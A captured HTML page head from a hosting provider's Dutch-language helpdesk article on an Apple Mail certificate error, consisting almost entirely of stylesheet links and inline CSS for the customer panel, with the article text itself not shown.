

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loginsecure.eu/nl/helpdesk/control-panel/bekijk-artikel/147%3Aapple-mail-error-the-identity-of-mail-domein-extensie-can-t-be-verified-the-certificate-for-this-server-is-invalid
body_size: 26628
content:
<!DOCTYPE html>
<html lang="nl-NL" dir="ltr">
        <head>
    
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        

                <link rel="icon" type="image/x-icon" href="/administrator/modules/mod_loginsecureadminframework/models/assets/img/favicon.ico" />
        
            
    <meta charset="utf-8" />
	<base href="https://loginsecure.eu/nl/helpdesk/control-panel/bekijk-artikel/147%3Aapple-mail-error-the-identity-of-mail-domein-extensie-can-t-be-verified-the-certificate-for-this-server-is-invalid" />
	<meta name="description" content="Apple mail error: The identity of mail.domein.extensie can't be verified. The certificate for this server is invalid." />
	<title>Apple mail error: The identity of mail.domein.extensie can't be verified. The certificate for this server is invalid.</title>
    <script data-cfasync="false">var QUIX_ROOT_URL = "https://loginsecure.eu/";window.FILE_MANAGER_ROOT_URL = "https://loginsecure.eu/images/";</script>
	<link href="/libraries/quix/assets/css/quix-bundle.css?ver=2.7.9" rel="stylesheet" async="true" media="all" />
	<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/com_rsticketspro/css/rsticketspro.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/com_rsticketspro/css/icons.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/com_rsticketspro/css/style30.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap.min.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap-responsive.min.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap-extended.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="https://loginsecure.eu/media/plg_j2store_app_subscriptionproduct/css/style.css" rel="stylesheet" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.min.css?0072da39200af2a5f0dbaf1a155242cd" rel="stylesheet" />
	<link href="/media/com_jchoptimize/core/css/ls.effects.css" rel="stylesheet" />
	<link href="/media/quix/frontend/css/section-59-frontend-2.7.4.css?ver=2.7.9" rel="stylesheet" async="async" media="all" />
	<link href="/media/gantry5/assets/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/nucleus.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/hydrogen_26.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/bootstrap-gantry.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/joomla.css" rel="stylesheet" />
	<link href="/media/jui/css/icomoon.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/hydrogen-joomla_26.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/custom_26.css" rel="stylesheet" />
	<link href="/images/clientfiles/fonts/ls4iconpack/flaticon.css" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/miniteksystemmessages.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/polipop.core.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/polipop.default.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css?family=Syncopate" rel="stylesheet" />
	<link href="https://loginsecure.eu/plugins/system/loginsecureframework/framework/standard/css/lsframework_gantry5.min.css" rel="stylesheet" />
	<link href="/plugins/system/edsanimate/assets/animate.css" rel="stylesheet" />
	<link href="https://loginsecure.eu//plugins/system/loginsecurehover/models/assets/hover_nobg.min.css" rel="stylesheet" />
	<style>
@media screen and (min-width: 768px) and (max-width: 992px){  } @media screen and (max-width: 767px) {  } #customerpanel #g-navigation {
  line-height: initial;
}
#customerpanel #logo {
  padding: 0.6rem;
}
#customerpanel #logo .logo img {
  min-width: 70px;
}
#customerpanel .mainmenu .g-content {
    margin: 0.625rem;
    padding: 0.938rem;
}
#customerpanel .mainmenu .g-main-nav .g-toplevel > li > .g-menu-item-container {
  color: #4d4e52;
}
#customerpanel .mainmenu .g-main-nav .g-toplevel > li > .g-menu-item-container .g-menu-item-title{
  font-size: 1.1rem;
}
#customerpanel .mainmenu ul li:last-child .g-menu-item-container {
  padding-right: 0px;
}
.g-offcanvas-toggle {
    font-size: 2.5rem;
 }
.cp-menu-textwrap-force {
    word-break: break-all;
}
@media (min-width: 0rem) and (max-width: 47.938rem) {
  .cp-nav-logo {
    max-width: 70px!important;
    margin-left: auto;
    margin-right: auto;
  }
}#customerpanel .mainmenu .mod-languages ul {
transform : scale(1,2.5);
-webkit-transform:scale(1,2.5); /* Safari and Chrome */
-moz-transform:scale(1,2.5); /* Firefox */
-ms-transform:scale(1,2.5); /* IE 9+ */
-o-transform:scale(1,2.5); /* Opera */
}
#customerpanel .mainmenu .mod-languages ul li {
  display:inline-block;
  margin: 0 -2px;
  padding: 0 10px;
  opacity: 0.5;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(1) {
    background: #2a2a2a;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(2) {
    background: #1f1f1f;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(3) {
    background: #111111;
}#customerpanel #g-sidebar {
  background: #e0e0e0;
  width: 100%;
  padding: 0;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu {
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  flex-flow: row wrap;
  justify-content: flex-start;
  margin-top: 1.5rem;
  margin-bottom: 0.5rem;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu li {
  border-bottom: 1px solid #c5c5c5;
  margin: 0 6px 10px 6px;
  padding: 0 0 10px 0;
  line-height:20px;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover {
  border-color:#fd7400;
 -webkit-transition: ease 0.5s;
 transition: ease 0.5s;
}
/*
#customerpanel #g-sidebar #sidebar ul.nav.menu li:last-child {
    margin: 0 15px 0 15px;
}
*/
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover a,
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover i {
  color:#fd7400;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a {
  font-size: 0.8rem;
  font-family: "Montserrat";
  color:#666;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column wrap;
  -moz-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a:hover {
  background-color: initial;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a i:before {
  position:relative;
  top:10px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu i {
  font-size: 2rem;
  display: block;
  height: 42px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu form {
  margin: 0px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu .separator {
    position: relative;
    top: 8px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu .mod-languages select {
    font-size: 0.7rem;
    padding: 0;
    background: transparent;
    border: none;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a span {
  display: block;
}
/* Copyright */
.menu-copyright .g-content {
    text-align: center;
    font-size: 0.8rem;
    margin-bottom: 1rem;
}
.menu-copyright .g-content:first-letter {
    font-size: 1rem;
    margin-left: calc(50% - 0.75rem);
    margin-right: calc(50% - 0.75rem);
}


/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(50% - 12px);
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(25% - 12px);
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
#customerpanel #g-aside {
  background: #f0f1f3;
  width: 100%;
  padding: 0;
}
#customerpanel #g-aside #aside ul.nav.menu {
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  flex-flow: row wrap;
  justify-content: flex-start;
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}
#customerpanel #g-aside #aside ul.nav.menu li {
  border-bottom: 1px solid #c5c5c5;
  margin: 0 15px 10px 15px;
  padding: 0 0 10px 0;
  line-height:20px;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu li:hover {
 border-color:#fd7400;
 -webkit-transition: ease 0.5s;
 transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu li:hover a,
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover i {
  color:#fd7400;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu a {
  font-size: 0.8rem;
  font-family: "Montserrat";
  color: #666;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column wrap;
  -moz-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu a:hover {
  background-color:initial;
}
#customerpanel #g-aside #aside ul.nav.menu a i:before {
  position:relative;
  top:10px;
}
#customerpanel #g-aside #aside ul.nav.menu a i,
#customerpanel #g-aside #aside ul.nav.menu a span.fa {
  font-size: 2rem;
  display: block;
  height: 42px;
}
#customerpanel #g-aside #aside ul.nav.menu a i:before,
#customerpanel #g-aside #aside ul.nav.menu a span.fa:before {
  font-size: 2rem;
  margin:0;
}
#customerpanel #g-aside #aside ul.nav.menu a span {
  display: block;
}
.asidesubmodule {
    margin: 0 1rem;
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(50% - 30px);
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(25% - 30px);
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(50% - 30px);
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(33% - 30px);
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(33% - 30px);
  }
}
/*
#customerpanel .g-block.main {
    flex: 1;
}
#customerpanel #g-main {
  width: 99%;
  padding: 0;
}
*/
#customerpanel #g-main {
  width: 100%;
  margin: 0.625rem;
  padding: 0 0.938rem;
  min-height: calc(100vh - 0px);
}
table, th, td, tr { 
  border:0;
}@media (min-width: 0rem) and (max-width: 47.938rem) {
	.sidebar {
	  position: relative;
	  flex-direction: column;
	}
	/* Set the status of the menu on opening of a webpage to either none or block */
	#customerpanel #g-sidebar #sidebar ul.nav.menu {display: none;}
	.ls-customer-main-menu {
	  background: #e0e0e0;
	  text-align: right;
	  padding: 0.4rem 1rem 0.3rem 1rem;
      cursor: pointer;
	}
	.ls-customer-main-menu i {
	  font-size: 2.5rem;
	}
	.lscmm-explained-wrapper {
	  position:absolute;
      right: 64px;
      top: 7px;
	}
	.lscmm-explained {
	  position: relative;
	  background: #fff;
	  border: 4px solid #e0e0e0;
	  padding: 4px 10px;
	}
	.lscmm-explained:after, .lscmm-explained:before {
	  left: 100%;
	  top: 50%;
	  border: solid transparent;
	  content: " ";
	  height: 0;
	  width: 0;
	  position: absolute;
	  pointer-events: none;
	}
 	.lscmm-explained:after {
	  border-color: rgba(255, 255, 255, 0);
	  border-left-color: #fff;
	  border-width: 5px;
	  margin-top: -5px;
 	}
	.lscmm-explained:before {
	  border-color: rgba(242, 242, 242, 0);
	  border-left-color: #e0e0e0;
      border-width: 12px;
      margin-top: -12px;
	}
}
@media (min-width: 48rem) {
  .lscmm-explained-wrapper, .lscmm-explained, .ls-customer-main-menu {display: none;}
}
/* Default bundle styling */
.bundle {
	margin-bottom: 50px;
}
.bundle-background {
	position: relative;
	margin: 20px 20px -50px 20px;
	background-size: 100% 100%!important;
	z-index: 2;
}
.bundle-border {
  position: relative;
	border: 7px solid;
	border-radius: 25px;
}
.bundle-border:after {
  content: "";
  position: absolute;
  width: 80px;
  height: 20px;
  background: #fff;
  z-index: 1;
}
.bundle-content h5 {
  font-size: 1.2rem;
  border-bottom: 1px solid #c0c0c0;
  padding-bottom: 5px;
	text-transform: uppercase;
	font-family: syncopate;
	font-weight: bold;
}
.bubble-worth {
  padding: 5px 10px;
  border: 1px solid #fd7400;
  border-radius: 25px;
  background: #fd7400;
  color: #fff;
  white-space: pre;
}
.bubble-savings {
  padding: 5px 10px;
  border: 1px solid #109500;
  border-radius: 25px;
  background: #109500;
  color: #fff;
  white-space: pre;
}
.bubble-price {
  padding: 5px 10px;
  border: 1px solid #00adff;
  border-radius: 25px;
  background: #00adff;
  color: #fff;
  white-space: pre;
}
.bubble-btn-green {
	padding: 5px 10px;
	border: 1px solid #109500;
  border-radius: 5px;
  background: #109500;
  color: #fff;
  white-space: pre;
}
.bubble-btn-blue {
	padding: 5px 10px;
	border: 1px solid #00adff;
  border-radius: 5px;
  background: #00adff;
  color: #fff;
  white-space: pre;
}



/* Bundle Type 1 */
.bundle-type-1 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_1.png);
}
.bundle-type-1 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-1 .bundle-border:after {
	bottom: -13px;
	right: 95px;
}


/* Bundle Type 2 */
.bundle-type-2 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_2.png);
}
.bundle-type-2 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-2 .bundle-border:after {
	bottom: -13px;
	right: 160px;
  width: 100px;
}


/* Bundle Type 3 */
.bundle-type-3 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_3.png);
}
.bundle-type-3 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-3 .bundle-border:after {
	bottom: -13px;
	left: 70px;
}

/* Bundle Color Settings */
.bundle-color-black .bundle-border {
	border-color: #000;
}
.bundle-color-orange .bundle-border {
	border-color: #fd7400;
}
.bundle-color-green .bundle-border {
	border-color: #109500;
}
.bundle-color-blue .bundle-border {
	border-color: #00adff;
}
.cp-dashboard-border-left{
  border-left:2px solid #f0f1f3;
}
.cp-dashboard-border-right{
  border-right:2px solid #f0f1f3;
}
.cp-dashboard-border-top{
  border-top:2px solid #f0f1f3;
}
.cp-dashboard-border-bottom{
  border-bottom:2px solid #f0f1f3;
}.blog.customboxedcontent {
    padding: 0 20px;
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
@media (min-width: 106rem) {
  .customboxedcontent [class*="span"] {
    width: 75rem!important;
    margin: 0 auto!important;
  }
}
#customerpanel.com_quix #g-main {
    width: 100%;
    margin: 0;
    padding: 0;
    min-height: calc(100vh - 0px);
}
hr.nomargin {
  margin:0;
}
.cp-dashboard-header {
    border-bottom: 4px solid #f0f1f3;
    padding: 25px 0;
}
.cp-dashboard-header-buttons {
    position: absolute;
    right: 15px;
    bottom: 15px;
}
.cp-dashboard-header-buttons a{
    font-size:1rem;
}
.cp-dashboard-news ul.category-module {
    list-style: none;
    margin: 0;
}
.cp-dashboard-news span.mod-articles-category-date {
    font-size: 70%;
    position: relative;
    top: -5px;
    left: 5px;
    white-space: nowrap;
}
.templink:hover {text-decoration:underline;cursor:pointer;}

.rd-downloads-wrapper{
  max-width: 100%;
  margin: 20px;
}
.rd-downloads{
    display: flex;
    width: 100%;
    position: relative;
    min-height: 100px;
    flex-flow: column-reverse;
    justify-content: center;
    align-items: center;
}
.rd-downloads-left{
  font-size: 1rem;
}
.rd-downloads-right{
    display: flex;
    justify-content: center;
    align-items: center;
}
.rd-downloads-title{
  font-size: 1rem;
  font-weight: normal;
  display: inline-block;
}
.rd-downloads-icon{
    font-size: 70px;
    height: 70px;
    display: flex;
}
.rd-downloads-counter {
  font-size: 1rem;
  float: right;
}
.rd-downloads-counter:hover {
  text-decoration: none!important;
  opacity: 0.8;
}
.rd-downloads-hidden-counter {
  font-size: 1rem;
  color: #e0e0e0;
}
.qx-btn-warning {
    color: #fff;
    background-color: #fd7400;
    border-color: #fd7400;
}
.qx-btn-warning:hover {
    color: #fff;
    background-color: #666;
    border-color: #666;
}#customerpanel.ls-affiliate-store .j2store-module-product-row {
  display:flex;
  flex-flow: row wrap;
  margin-top: 20px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div {
  display:flex;
  flex-flow: column;
  padding: 10px;
  border: 1px solid #f2f2f2;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div:hover {
  border: 1px solid #dfdcdc;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div > div {
  height: 100%;
  display: flex;
  flex-flow: column;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row h4.product-title {
  font-family: Montserrat;
  font-weight: 700;
  margin: 0px 0px 5px 0px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .product-cart-section {
  margin-left: 0;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .product-price-container {
  display: flex;
  flex-flow: row;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-addtocart-form {
  margin: -5px 0px 0px 0px;
}
#customerpanel.ls-affiliate-store .product-price-container .sale-price {
    margin-bottom: 10px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .tax-text {
  font-size: 14px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-subscription_duration_text b {
  font-weight: 700;
  font-family: oxygen;
  font-size: 80%;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-add-to-cart {
  margin: 0;
  display: flex;
  flex-flow: row;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row input.j2store-cart-button.btn.btn-primary {
  flex: 1;
  margin-left: 15px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row a.j2store-product-quickview-modal.btn.btn-default {
  width: 100%;
}
/* Shopping Cart */
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock {
  padding: 10px;
}
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock span.j2store-subscription_duration_text b {
  font-weight: 700;
  font-family: oxygen;
  font-size: 80%;
}
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock span.cart-checkout-button a.btn.btn-success {
    width: 100%;
    font-family: oxygen;
    font-weight: 500;
    font-size: 100%;
    padding: 10px;
}
/* Acymailing Toolbar */
#acytoolbar table {
    border: 0px solid #eaeaea;
}
#acytoolbar a {
    border: 0px solid;
}
#acytoolbar a:hover, #acytoolbar a:active, #acytoolbar a:focus {
    border: 0px solid;
    text-decoration: none;
    color:#333!important;
}

/* Acymailing Content */
#acy_content fieldset {
    border: 0px solid #CCCCCC;
    background-color: #FFFFFF;
}
#acy_content textarea {
    min-height: 80px;
}
#acy_content .searchtag {
    margin-top: 0px;
    margin-bottom: 4px;
}
#acy_content div.acyheader {
    margin-left: 0px;
    padding-left: 0px;
}
.acyblocktitle {
    color: #fd7400;
}
.acymailing_table tbody a, .acymailing_table tbody a:link, .acymailing_table tbody a:visited {
    color: #fd7400;
    text-decoration: none;
}
.acymailing_table tbody a:hover {
    color: #333;
    text-decoration: none;
}
#acy_content #pictureinput input#deletethumb {
    margin-top: 10px;
}
.acymailing_table #pictureinput label {
    position: relative;
    top: 2px;
}
.acymailing_table_options tbody tr{
	background-color: #e0e0e0;
}
.acymailing_table th {
    background: #f0f1f3;
    color: #333;
}
#acy_content .acymailing_table .title a {
    color: #fd7400;
}
.acymailing_table_options .filter-search {
  margin-left: 0px;
}
#acy_content #search {
    height: 20px;
    margin-left: 0;
    width: 242px;
    background-color: white;
    border-radius: 3px;
    border: 1px solid #cccccc;
}
.acymailing_table .limit.pull-right select#limit {
    margin-left: 5px;
    position: relative;
    top: 3px;
}
.acymailing_button {
    background-color: #fd7400;
    border-bottom: 1px solid #984600;
 }
.acymailing_button:hover, .acymailing_button:focus, .acytoolbarmenu button:focus {
    background-color: #333;
    border-bottom: 1px solid #000;
}
#acy_content #allfilters {
    margin-bottom: 10px;
}

/*Acymailing Archive*/
#acyarchivelisting td {
  padding:0;
}
#acyarchivelisting input {
  margin:0;
}
/* Acymailing Subscribe */
fieldset.adminform.acy_subscription_list {
    margin-top: 2rem;
}
.acyListInfo .list_description {
    margin: 10px 0 30px 0;
    border-left: 3px solid #c0c0c0!important;
    border-top: 3px solid white!important;
    border-bottom: 3px solid white!important;
}#kunena .fa-big:before {
  margin-left:0;
  font-size:32px;
}
#kunena.layout .kwho-admin {
    color: rgba(0,173,255,1);
}
#kunena .fa.fa-3x,
#kunena .fa.fa-3x:before {
  font-size: 2em;
}
#kunena table td.span1.center.hidden-phone {
  display: table-cell;
  vertical-align: middle;
}
#kunena.layout {
  min-height: 100vh;
}
#kunena.layout .form-horizontal .controls {
  margin-left: 100px;
}
.kunena-main-wrapper > div:last-of-type a {
  color: #ffffff;
}
/* Modifying the markup in create topic */
#kunena.layout .markItUpHeader ul {
  position: relative;
  left: -20px;
}
#kunena.layout .markItUpHeader ul li {
  top: -12px;
  padding: 5px;
}
#kunena.layout .markItUpHeader ul a {
  display: inline;
  width: 100%;
  height: 100%;
  text-indent: 0px;
  background-repeat: no-repeat;
  padding: 0px 18px;
  margin-left: 14px;
  font-size: 80%;
  color: #000;
}
#kunena.layout .markItUpHeader ul .markItUpSeparator {
  display: none;
}
#kunena.layout .markItUp .soundcloudbutton a {
  margin-top: 0px;
  padding: 0px 22px;
  background-position: 0px 4px;
}
li.markItUpButton.separator {
  margin: 0px -10px 0px 0px;
}
li.markItUpButton.separator a.separator {
  margin: 0px 0px 0px 0px!important;
  padding: 0px 0px 0px 12px!important;
}
/* markItUp button sizes */
.boldbutton { width: 40px; }
.italicbutton { width: 40px; }
.underlinebutton { width: 70px; }
.strokebutton { width: 90px; }
.subscriptbutton { width: 70px; }
.supscriptbutton { width: 80px; }
.sizebutton { width: 60px; }
.colors { width: 50px; }
.bulletedlistbutton { width: 140px; margin: 0px -35px 0px 0px; }
.numericlistbutton { width: 140px; margin: 0px -55px 0px 0px; }
.listitembutton { width: 100px; margin: 0px -40px 0px 0px; }
.hrbutton { width: 140px; margin: 0px -40px 0px 0px; }
.alignleftbutton { width: 110px; margin: 0px -40px 0px 0px; }
.centerbutton { width: 120px; margin: 0px -30px 0px 0px; }
.alignrightbutton { width: 110px; margin: 0px -30px 0px 0px; }
.quotebutton { width: 55px; }
.codesimplebutton { width: 50px; }
.tablebutton { width: 50px; }
.spoilerbutton { width: 55px; }
.hiddentextbutton { width: 180px; margin: 0px -40px 0px 0px; }
.confidentialbutton { width: 200px; margin: 0px -40px 0px 0px; }
.picturebutton { width: 110px; margin: 0px -35px 0px 0px; }
.linkbutton { width: 40px; }
.videodropdownbutton { width: 50px; }
.mapbutton { width: 40px; }
.tweetbutton { width: 70px; }
.soundcloudbutton { width: 75px; }
.instagrambutton { width: 80px; }
.emoticonsbutton { width: 100px; }

/* Topic Preview Window */
#kunena.layout .kbbcode-preview-bottom {
  border: 0px solid #dddddd;
}
.markItUp.hidden {
  float: left;
  visibility: hidden;
  height: 0;
}

/* Site Detail Tab */
input#siteurl,
label#siteurl,
input#siteusername,
label#siteusername,
input#sitepassword,
label#sitepassword,
input#ftpurl,
label#ftpurl,
input#ftpusername,
label#ftpusername,
input#ftppassword,
label#ftppassword,
label#optionalinformation,
textarea#optionalinformation {
  width: calc(100% - 20px);
}
.side-by-side {
  display: inline-block;
  width: 50%;
  margin: 10px 0px;
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 250px;
  }
  .main.force-width {
    flex: 1;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 300px;
  }
  .main.force-width {
    flex: 1;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 400px;
  }
  .main.force-width {
    flex: 1;
  }
}
@media (max-width: 991px) {
  body > div {
    margin: inherit; 
  }
}#projectfork.category-list.view-projects h3 {
    margin: 1rem 0px -1rem 0px;
}
#projectfork.category-list.view-projects hr {
    margin: 1.5rem 0 0 0;
}
/*
#projectfork.category-list.view-projects .thumbnail.pull-left {
    display: none;
}
*/
#projectfork.category-list.view-projects h2.item-title {
    font-size: 1rem;
}
#projectfork.category-list.view-projects .project-description {
    font-size: 0.8rem;
}
#projectfork.category-list.view-projects dl.article-info.dl-horizontal {
    font-size: 0.8rem;
}
#projectfork.category-list.view-projects .label {
    margin: 0rem 0px 0.1rem 3px;
}
#projectfork .task-complete .label {
    opacity: 0.35;
}
#projectfork ul.list-tasks li div {
    height:100%!important;
}
#projectfork ul.list-tasks li div hr{
    display:none;
}
/* Projectfork Toolbar Top */
/* Project Select Box */
#projectfork .select2-container .select2-choice {
    height: 30px;
    min-width: 250px;
}
/* Btn Groups & Btn */
@media (min-width: 0rem) and (max-width: 47.938rem) {
  #projectfork .btn-toolbar-top .btn.btn-info {
      width: 100%;
      padding: 0.5rem;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .btn-group {
      width: 100%;
  }
  #projectfork .btn-toolbar-top .btn-group .btn {
      width: 50%;
      padding: 0.5rem;
  }
  #projectfork .btn-toolbar-top .btn-group.btn-bulk {
      width: 100%;
      margin-left: 0px;
  }
  #projectfork .btn-toolbar-top .btn-group.btn-bulk #btn-bulk {
      width: 100%;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .filter-project.btn-group,
  #projectfork .btn-toolbar-top .filter-search.btn-group,
  #projectfork .btn-toolbar-top .filter-search-buttons.btn-group {
    margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .filter-project.btn-group,
  #projectfork .btn-toolbar-top .filter-search-buttons.btn-group,
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group {
      margin-left: 0px;
  }
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group .btn {
      width: 100%;
  }
  #projectfork .btn-toolbar-top #print_btn {
      float: none;
      width: 100%;
      margin-left: 0px;
      margin-bottom: 15px;
      padding: 0.5rem;
  }
  #projectfork .btn-toolbar-top .filter-search {
      margin-left: 0px!important;
  }
  #projectfork .btn-toolbar-top .filter-search input#filter_search {
      width: calc(100% - 1rem);
      margin: 0;
      padding: 0.5rem;
  }
  /* Hiding certain elements from mobile view that are not that usefull to have in there */
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group {
      display: none;
  }
}

/* Projectfork Custom Navigation Elements */
